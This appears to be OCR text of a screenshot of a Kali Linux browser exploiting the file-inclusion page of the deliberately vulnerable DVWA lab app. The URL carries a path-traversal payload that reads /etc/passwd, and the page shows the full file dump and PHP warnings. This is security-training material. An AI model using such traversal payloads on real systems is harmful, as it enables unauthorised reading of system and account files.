 1 2 3 4 9:47
Damn Vulnerable Web Ap
Not Secure http://192.168.56.101/dvwa/vulnerabilities/fi/?page=../../../../../etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/
var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout